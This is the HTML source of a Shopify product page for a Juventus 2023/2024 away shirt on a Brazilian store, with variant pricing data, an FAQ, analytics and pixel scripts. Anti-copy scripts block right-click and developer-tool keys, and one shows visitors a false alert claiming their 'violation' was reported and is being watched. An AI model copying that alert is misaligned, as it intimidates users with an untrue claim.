          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795319547"
        },
{
          "@type": "Offer",
          "name": "M \/ Sim (+R$ 20) \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795352315"
        },
{
          "@type": "Offer",
          "name": "M \/ Sim (+R$ 20) \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795385083"
        },
{
          "@type": "Offer",
          "name": "G \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795417851"
        },
{
          "@type": "Offer",
          "name": "G \/ Não \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795450619"
        },
{
          "@type": "Offer",
          "name": "G \/ Não \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795483387"
        },
{
          "@type": "Offer",
          "name": "G \/ Sim (+R$ 20) \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795516155"
        },
{
          "@type": "Offer",
          "name": "G \/ Sim (+R$ 20) \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795548923"
        },
{
          "@type": "Offer",
          "name": "G \/ Sim (+R$ 20) \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795581691"
        },
{
          "@type": "Offer",
          "name": "GG \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795614459"
        },
{
          "@type": "Offer",
          "name": "GG \/ Não \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795647227"
        },
{
          "@type": "Offer",
          "name": "GG \/ Não \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795679995"
        },
{
          "@type": "Offer",
          "name": "GG \/ Sim (+R$ 20) \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795712763"
        },
{
          "@type": "Offer",
          "name": "GG \/ Sim (+R$ 20) \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795745531"
        },
{
          "@type": "Offer",
          "name": "GG \/ Sim (+R$ 20) \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795778299"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795811067"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Não \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795843835"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Não \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795876603"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Sim (+R$ 20) \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795909371"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Sim (+R$ 20) \/ Serie A Tim",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795942139"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Sim (+R$ 20) \/ Champions League",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024?variant=45066795974907"
        }
],
    "brand": {
      "name": "Drop"
    },
    "name": "Camisa Juventus II 2023\/2024",
    "description": "\n\n\nFAQ - Perguntas Frequentes\n\n \nO site é seguro?\nSim, nosso site é protegido com os melhores certificados de segurança. Utilizamos criptografia para proteger seus dados e informações pessoais.\nProduto taxado?\nEm caso de taxação, nos responsabilizamos pelo pagamento.\nO produto possui garantia?\nSim, nosso produto possui garantia contra defeito de fabricação. Caso encontre algum defeito, entre em contato conosco para que possamos solucionar o problema.\nProdutos sob encomenda? Enviam para todo Brasil?Sim, enviamos da nossa central de envios (importação) para todo o Brasil, com seguro e código de rastreamento online. Produtos sob encomenda, o prazo de entrega varia de 15 a 25 dias úteis.\nNão achou o produto que deseja?\nNos contate via WhatsApp que verificamos a disponibilidade do produto.\n\n \n \n",
    "category": "Camisa de time",
    "url": "/products/camisa-juventus-ii-2023-2024/products/camisa-juventus-ii-2023-2024",
    "sku": null,
    "image": {
      "@type": "ImageObject",
      "url": "https://varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_1024x.webp?v=1701894285",
      "image": "https://varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_1024x.webp?v=1701894285",
      "name": "Camisa Juventus II 2023\/2024",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://varaldotorcedor.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Camisa Juventus II 2023\/2024",
          "item": "https://varaldotorcedor.com.br/products/camisa-juventus-ii-2023-2024"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.min.js?v=98901984326043119581754066624" defer></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67512074491,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67512074491,storefrontBaseUrl: "https://varaldotorcedor.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"529793275","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4CT8FP\\\",\\\"google_tag_ids\\\":[\\\"GT-K4CT8FP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237240571","configuration":"{\"pixel_id\":\"2798418497039949\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Varal do Torcedor","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"950bfd-4.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/varaldotorcedor.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795024635","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"P \/ Não \/ Sem Patch","untranslatedTitle":"P \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795057403","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"P \/ Não \/ Serie A Tim","untranslatedTitle":"P \/ Não \/ Serie A Tim"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795090171","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"P \/ Não \/ Champions League","untranslatedTitle":"P \/ Não \/ Champions League"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795122939","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"P \/ Sim (+R$ 20) \/ Sem Patch","untranslatedTitle":"P \/ Sim (+R$ 20) \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795155707","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"P \/ Sim (+R$ 20) \/ Serie A Tim","untranslatedTitle":"P \/ Sim (+R$ 20) \/ Serie A Tim"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795188475","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"P \/ Sim (+R$ 20) \/ Champions League","untranslatedTitle":"P \/ Sim (+R$ 20) \/ Champions League"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795221243","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"M \/ Não \/ Sem Patch","untranslatedTitle":"M \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795254011","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"M \/ Não \/ Serie A Tim","untranslatedTitle":"M \/ Não \/ Serie A Tim"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795286779","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"M \/ Não \/ Champions League","untranslatedTitle":"M \/ Não \/ Champions League"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795319547","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"M \/ Sim (+R$ 20) \/ Sem Patch","untranslatedTitle":"M \/ Sim (+R$ 20) \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795352315","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"M \/ Sim (+R$ 20) \/ Serie A Tim","untranslatedTitle":"M \/ Sim (+R$ 20) \/ Serie A Tim"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795385083","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"M \/ Sim (+R$ 20) \/ Champions League","untranslatedTitle":"M \/ Sim (+R$ 20) \/ Champions League"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795417851","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"G \/ Não \/ Sem Patch","untranslatedTitle":"G \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795450619","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"G \/ Não \/ Serie A Tim","untranslatedTitle":"G \/ Não \/ Serie A Tim"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795483387","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"G \/ Não \/ Champions League","untranslatedTitle":"G \/ Não \/ Champions League"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795516155","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"G \/ Sim (+R$ 20) \/ Sem 